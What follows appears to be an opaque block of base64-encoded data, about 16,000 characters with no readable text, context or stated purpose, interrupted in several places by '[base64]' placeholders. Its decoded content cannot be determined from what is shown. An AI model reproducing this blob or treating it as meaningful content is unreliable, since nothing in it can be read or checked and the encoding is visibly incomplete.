9fFDoAYq9sEPSTHqd02QW1IAb1fPLqbs76orF/PSkVn7Pplj28lft2rIH78iqZWzjZv9ucq3G7cc6spahoc1kS6hf1Eql9KDPaAwukjcTa4/aW1T5fPm3zWKW8QCnlH2TUuADIeW62GwQaogHglY62L2Tp6BtfMPeULm+1J7Y5/[base64]/j/BTWcDjog7Jt1CxlZd+lD8/XlIy3JPYRpJpz/[base64]/6zaCZH1LIymMzGAyUVGlqD348cD+NIH9qEU3RO76VDBgjPCeXbkFE1H5YYAaZ0QaehVFwjHtUhnTY8W6NoUruqHls8xlu8DRGX1Ev11jAvZwbV94+9RCXlBAZ3Nvh9hLaZJ9LPXapDt8zMQ0lhDuZAqwhIyUCKkyi2Ta/T56GiJM/zUgTirZKTtz3WZocLstsC4pob81q40gGCOajX4y0zpF5WFP/iknZcptsobeFYFQ2FChGmFY9o+94Wb5lli+t2gT7H92QlVuHe3QL2uxj9vGJHEcID3BxEZURvsF4L2YsXeoTh/GfZahqFQWirI2FtVduaN9TFw+YanFY6PyJxwefzsm1cDQJC4Qhz16s1mdZQ7z46MBb+bL11zQcFvaVW05FNKGd5vLnQ2M9frCbQ/zsF5tOUe3DdeEvuT/k98E+o9dcckgTxLOiGQ3ALu5zerY97JdtpexC78xy1oPLlBHuu7B1KH301SdrzhCn274BibV+efQKBB+yodTMdtXa4jZYu0CLE3r8AnKPQ5oVZ6a+jAfUXkfZCFmp0eQQ6XIXe6shKL2x3K9jVg4hq+plgj+rn3YfbHCMw7TPz7HNQ/fP0iZhuYpobT43VrzW+hyTi5v2/WuamHDTeeVL7RPoRTALP3G6yC4mF2RdjYKTp0UsOvctQXoCmin/[base64]/AAreDaK5SmgNIyPIP2kdensNpDKi5HFbxTlG/WgsuL07XBkpcy3A3TeKXZ2DssQdXguIP9jnPOY7HE8z10ACS8tQKOxMSGegETIouCAZV0QIVuIOYFtvCwd/bj3rWRjnLOeFeYVupd6eWJ3sQnjj/iU9WPBNtJeihVoNucME5+EFNy4Ou6uHkY9FRkkiujO0cm6AnT25Zs/NHT0nqGXKhMRQPlHdyphIwRpcm/iHLgBmafIA7pPfbjaaD0BXQXXSaWg4+mRimcCgh/vYb1/m6r/WLLVr16XqJyLCVrgcCdQpMMJhKRPkSRPbJwEtOf5OpxbRCG+W8KCnZPL4TuSxuOcaaj6PxQ983Jg3vcXDCaJN+cSh786NANdxsPmXP6/RGGyGWHFQEZbCJA9EnRHtE3Sm0Rm58JERbjPRL3UBQaUfot16Oj7mKe3WrF3irThs544ZGxYAu1o4x30KMnDEDa39U8mRKuPa6vlVgWR6J/cYNV0qUhE4TTASfgKCj0kV6fBxsTThsbHYtm2nhCpqPAy+o8uH7YWvq/dZdIWFfGiVtlE1WfHbufMSmSUR63KY5c+IJwwkFIQj/SS8Et4fCc8IqTX780DGgVlLDwhG/Oelsj5/Y6Xdc9RUTZdWYAwwD4s7QyQjFD3R6XJhAEkB6LgxNYaEfg1swiUPQFWTKKbzhTniKeGN2lGBtqLYC7fHaB26mnsiS8rysijLX863QY5K0T99fgbQUpSIYmWDY0ajEBu/qI9tt8uJXmELD2JboAukEwmcZ8KhTK1AhhjPOjx/9n503f2gqqeo4vsqtpwWCpElh4Y1wsb3jVUJgUvjjL8V+zFX+Oh+5jAA4McZvViIXxMnXsieBW7XYfZzmu3Kb56EIvub+bHKPHhTPh0F7lRQeVqbisXJRQAoHJKlRG14XzZ8liz5cZYkNDyKASKqfcsT4I74JM0K6Dde/FJlZO13vh1uTOWfilxp5MDv7iWEhTJ7sqlrx2f4Db/PKDBtnQmqnzZkVC4iF1N3t3WOHEjwa51tiCeyGM7SA1C6mPr/+Zqt5hOAXoy0qXdh+ZVRhDpxtCrYKc6UHa1jEqH8Xb35CiqYVc0p81FCuOWr2KE/[base64]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[base64]/96Yy0MhEbQs4B4Iibv05z1CeZr2R8zhUafFtUiYk+wz3Kh0BxpDyDPmKOX7JlfyIHhX1O55qbBKH5NIVSWllMENrnuWSRXX4pXRVg0QsCHnx0cpLW7NfKgj09GauB6nsxPpm1t5AupvYOe3PapP9o/CjIDcEgouH1Ccd1eXrwFBsOvjifexIFDiN4//ULvg5rg0i2GmPGzfcs4lFDQJNAsr5o+/qku4QGpzWmYSWb8FInboytBDpb/FT8NDXEkclAUONH0TDmKrUdB/PywQbv9Me7UZMGKdCiN+pRZdfL73Bca6oBgpjuKk6W8kHVJYHsXnqGS1vBpEoHA/DXBGwF4Ls4PUyOeOJsOKw8DrzYTiTlenPMKKcr/v4wqQlMZJVgP2cHNAklnhAdgxkMMeZhb4SxVUjtpJl5n+k7PJCdM02kWyIAyX/P2t+DYRu3+lS4qlNfedjqvjeU4sxBVXZGr4Uvx3PgDmPvFxNJWFf6Ag2MbsIoCZ3mow6miWtYi4/xaFHMkODjMo6nLzAjzYHNOha9qEGI7OnLRAE67ux0dMtML3AQKXWFkCDpLwPm2QriO8my0YBMUuy00DvTBGy7qDAMTgOa+bkCEz4bAHF/ryW1lqs8YTrLGbT1hnamiHKvBgTv2J1z7kLC03y+k5ynKMaE3SqqO92Z8jk9QoyF8qFuSUjEiUjnR2me4nDiaB5fZLt6GW5oqPFlk87LUvIT4G5t5n+Rye/[base64]/o0OUnzQY4lJUe8xZw26Cgg9dBHU4J9OILk7kfzXHpPs86swxQruoMQxtE7Qh6THV5odilHga4LuSKG1rWLLStzwrXAD75B3trHolgNQPl2ytuHNlf+ZLEJxQrxyY9js+wLkF/m3oeR8jQoQ9yWmmmjZfqPr3i/7/WnnXKY/KY6pSN0m5rttcva3OPoF+ioGtL9l0eGmXvhgPQstckDroE6Qk1oLgGRpVo9OStqN0reblh8T0Q23H3WXmoTUceGDraei67+viO9lsgy1BUFx1PzFPhnWIQR/[base64]/IPOHNqDQDVQeq21n5QXRTiPoRHVTLUohf09JBHLnTINxaG/DxaKi6hD8CRLo+xoACqDuNWVXxCk1MHmwLHa2H+fmfc2EgNHwGEpp9H4WEBs8kM9BoITcmynnD8GQdbbVA4/2Hmw4AZxLgvmDFeK3UtSQiXbsDkqUH1iw2koPcuHF7MSsSmyxrgY1/yXtL2zxxMbge5pchwA3mA+AfXdPwr2sytK1d8RnMqRV6x4COyMVgHueIfbABU7ahbsie/vNRlC5+/OEhu9J8nlHarDfVIJkUhKA9BWLgKdJdBTQw/xQMdC5yRUxM4aELfXjVKkbwgBmVSI01OHpvB5/Xw0RCQhprmIwU9aPK4Mu6oWjs4ZC006Ke8MFOW12Ta/ktB/agCKGb9zFNUEieHSSg0O7VmENFhdwJT2YVs0UqMHU2iECyhieh7744mDtT4FcwL/4o4RXXk+eMx+3ab27ACW1YIfUNMrQnTVBX0CV/nttEGVHsfDPKXz7OOg18RFVU1Q85C39Wsqsc0zrBgvq3GvN4ZrDNmssLI11rvSEF57tWJj2jd5YkKLdxNiCUpvn84lKtEwt9o6D3vAFR3xAkUMo91DTATCmbrcH7oImCCypKEBCCqJZ/[base64]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[base64]/WCK50f1CtW4xaeZsME/nyCv8Y5lFSnCYePuckaZG2jpPcHz/3KPKtkcQnTlRqkmbZw6niRI+DTJmmxBrVqvM0Y13H7Ra+1wPmG/VR4qbsexLYg9v+PJiFma70ikZbjKjcJRL8hsh7zcbv4hWTKzryqUsTSK9uaAdxx17aW9cUXuYyOgnoJOM+nhsj60McH8004wAw9OIHD98q9hxqKV7MltkwPjuqti/zbC8sQpCvgSMbvghHNfyGSgFYdpSP97sCDFiSzsVwzyjqi/9AROEzqK+Zke3v3jxAy7ZWunutU6kUrzCm16j2RDwPyVZzLpbXmK0sJGx5ax1z+YeqGLqeft16Cr/+XdxKn7Qv9mmoWmsXnZ/ZLevAzzivQDVEr/Qbvg3nfECwdDT2NhajJXkGUMgDaeYtLiJa5vj7jMCowStdwDoGhYFS/0FQyp812Me4sRmVS00s5lti9ZcZp+DsoOnmhIlXO3YOXmyhJrHgYQp9tNzZUrGPwz7owrMqM5BDcHTkyZuhUdzFinvHQNwz1FP2/sBeLqfDR29eSU+3za/YJ+PQtFmRuQlb1ptzIcWROrjz2HKeVNlaFEFAn2j0bncwKeDTy+6XIb7tOp0S6fZLjHP+KIkG5fp0TdbZJARAvGFK8vW/73Z8hn+4AoHpX0cygBN1WOd1oTqDp9eilaZI+VnBtc45TNpa6OJyhYFaPx41rAYNC+YVoSB3FuWIS7oxxxBzd5tvDq58cwbkLqh1Bv6yBs8yuPuKJgo4x/zKZ47tKoKdLQi0tLXDWhXXADiLTW+g2HlDGuSd91H52k7WrcuKokrlydQxqAvz2RbT+LP94IPKTYVnr+By5yoMifV0seL92YB3dsABOQcWEiVmizXPML97CNaekAk+eMLF8401p1/t/MANHhXlkKiD2S9/TI/xIvozqVf/sfuX3agWkPIjHVW78d7KomKXCwrckxI3ehviGumDuXAdVimE63qocYYoNrT1w8nXkJY6m9F5JQ2zvwrH/X0PIi8wjQWOreJkZTzCX1luA4BJqUa+Wq25oS8PQnlVvbik2AxMHJpt+f61JvqfHphHsqLuj8MQfocq3NIqZppGXUZg2a1t4BYBJ/C1CDsISPaBwlsgij4Y0HQnM7J4BmpckdtXAksWYwQ5WhHVuBUD/[base64]/cr8uH2tjgFNwO2hpANKZQZjDhX3Z9mKjxBR8DHd6diknsa/9TRwmpUqfryEE3DLuB5KjGSWrnZllyzHqnJb4P4f/E5bETZa0wfmwC9spGaEpr5mWeFgb/xwHbtayCo/C2Iin2faglGV3DvOmbReDsKl6DLdWsWrQrhoxM5gw62MBW3gGaz8y0kVIvjO7RREhISFEuuiO0h0aj2BLxcbsYi4DXaiD2Jnci4xALwSzV6Uw3Ex3J6v6puAf/ybGhIT0TTJiKCYBSraEV46VLsjBfHok21PaTub69O5+AlsLB1A/YiLkzPuu6Vol5/XdgbU11m7Qqc8ZpurI5Zl4akGpEz/[base64]/rfLOur5mMVBQeBFSX7c7Cd7gdZ62tz7b+dxXJK2TSwg3Su6J0uq0vDlTOyZApy+dtdH8DpRHxkuSKjfZlXw5OiQdp2ZL5k9XYzPOTxzh5X+itw7T5Gf2iqgeGrg2m2mAi/Xymk8eexxy3Ue9SwCWxEzNhPJbLPCdGmqnO5qIjpI1lMC5S8b+uCQWyFP5dx0J2moehRUFCpTJFjo2pcPaUv0XuZBA+9mYmc5iKesfe/6prTh2UuF5vgdISCIUKqqymmUmXkNTk3MVLRO1/6XlUyDR6pDPwPrVnw6EAOgdaPkSv3g0y++br3vwB3UygU3TVAbA/pzMwqhPPEBX45DS4KOWab3ZXgNlQB6qPtWM0tb9nySOnwPfcM6pztEOgO0pXh98OZyJwsczVq+URkp6C4lm8S4YNC5kYBU0ynMmJ70/d5utxx3Y3/V74j9Y5c0StqKDVsQ1zznwAf1eQQbICUW+VUsOeL8jx8t4OHRa7V0hrjH9JHj61vmSYgltk4oOx2xQhcyHQXxPCbxSXh4tnAs89Z32/96ow0z14clP9+U/9U61fhIoiQzQJZhxLJTUfd+c7RB1gAF6ZlBsqg2KGS/C9fL9j64cQUT6A4qCOEaozLGqQgDFxNpvmxRjRwXsbh1V/ed1CA8li3B/4L4ToNuNYS7aFnsJP8SYupm+jaEle0bTHlm4G5URd3diNI4o7PpEybwO4itoZaQNRVkqNYSrHbIyJsWmAIhLwOoQD/PA+t3B8m+yaeZ9etmDOK+703YSxNGX/2OalzK4K3XAoM6mstZdcJcavegKhum3H5PeN7L9m2xVYcppsGZD/7MCnsJNXwhMG0zZLtEWgbkQ+nBuivyTlRyMNYMRFL+4Vk5Qa5PBUyCOaG4z23Z6rfYvF62DqCSstYxB7lte+FQLjNmVqjeGd7SgK80PW+Oso3Li2xc8REwuR5NFBQHkO0LBgocyNboo25y5LEWfBiFeWP/Jv5y62EQvsX4QcCCaG7eP2Yyb9uVVqLFTCmtRI4uXTMwbxse+4Ai04p0lxM3FkyEduBTJK1jknpPObo4l31bsgXJ+/1wALBBDY5CSaFAbSwg9SVx+MVm4ctoqfNw0p1pFwBzPIQrOQ2ijOROXmXjQBP0L71SQL9Q89xfVYrEdFMMl1jYBsthJs3fb36t+xwSmu63kXBccdx94OZ366z9dtYaws/tAFzGM+NELD69ma+jyworMalGeRDomsLVT7wZ/w/qX8VMSZWooIS2R